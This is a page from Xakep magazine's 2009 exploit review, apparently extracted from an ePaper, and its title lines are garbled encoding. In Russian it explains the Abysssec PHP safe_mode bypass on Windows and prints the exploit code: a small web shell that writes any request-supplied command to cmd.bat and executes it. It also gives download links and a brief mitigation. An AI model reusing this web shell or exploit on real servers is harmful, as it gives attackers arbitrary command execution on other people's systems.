ÃÂÕáÛãçÃÂÙÃÂÞ CUDA ØÔÕÃÂœ? phpMyAdmin - Xakep Online

ÃÂÕáÛãçÃÂÙÃÂÞ CUDA ØÔÕÃÂœ? phpMyAdmin - Xakep Online

ÃÂÕáÛãçÃÂÙÃÂÞ CUDA ØÔÕÃÂœ? phpMyAdmin - Xakep Online

Create successful ePaper yourself

Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.

обзор<br />

эксплоитов<br />

обзор<br />

эксплоитов<br />

>> взлом<br />



КАК НИ СТРАННО, ЭКСПЛОЙТ ДЕЙСТВИТЕЛЬНО РАБОТАЕТ :)<br />

«safe_mode». Правда, только на Windows-платформах. Почему<br />

только на Windows?<br />

Дело в том, что баг актуален лишь в силу специфики OS и был пропущен<br />

из-за кроссплатформенности PHP. Все дело в слэшах. Если<br />

в *nix-like системах «/usr/bin/php» и «\usr\bin\php» будут считаться<br />

совершенно разными строками (мало того, вторая строка вернет<br />

тебе ошибку), то Windows сочтет их вполне одинаковыми. К слову, это<br />

является одним из признаков характеристики целевой системы при<br />

ее изучении (Remote OS Fingerprinting). Например, если перед нами<br />

система со сбитыми TTL, Windows Size, а также модифицированным<br />

сетевым стеком, и у нас есть доступ к FTP или Web-Server’у, то можно<br />

сразу опознать Windows всего лишь по двум запросам к файлу.<br />

Эксплойт, совсем недавно опубликованный командой Abysssec<br />

(abyssses.com), представляет собой два файла: php-сценарий «cmd.<br />

php» и исполняемый «cmd.bat» (можно было реализовать баг с использованием<br />

одного файла, ну да ладно).<br />

Ключевой фрагмент сплойта такой:<br />

echo "";<br />

require("abysssec.txt");<br />

echo "";<br />

echo "";<br />

Как видишь, весь баг сводится к тому, что «safe_mode» пропускает<br />

конструкцию «\start cmd.bat», начинающуюся с символа «\». Команда<br />

записывается в «cmd.bat», который выводит ее результат в текстовик. А<br />

текстовый файл, в свою очередь, отображается на экране. Вот такой вот<br />

геморрой :).<br />

>> Exploits<br />

Эксплойт берем по адресу abysssec.com/safemod-windows.zip или<br />

milw0rm.com/sploits/2009-safemod-windows.zip. Описание к эксплойту<br />

(менее подробное, чем в этом обзоре) можно изучить по ссылке s3curi7y.<br />

org/local.php?id=7.<br />

$cmd = $_REQUEST[‘cmd’];<br />

if ($cmd){<br />

$batch = fopen ("cmd.bat","w");<br />

fwrite($batch,"$cmd>abysssec.txt"."\r\n");<br />

fwrite($batch,"exit");<br />

fclose($batch);<br />

exec("\start cmd.bat");<br />

echo "";<br />

echo "Abysssec.com PHP 5.x SafeMod Bypasser";<br />

XÀÊÅÐ 07 /127/ 09<br />

>> Targets:<br />

Уязвимыми являются все версии PHP, но помни, что интерпретатор<br />

должен быть установлен на Windows-платформе. А как проверить OS, ты<br />

уже знаешь.<br />

>> Solution:<br />

В данный момент уязвимость не устранена. Но если позарез нужно избавиться<br />

от бага, просто запрети функцию «exec()» или напиши парсер,<br />

убивающий все боковые слеши.z<br />

053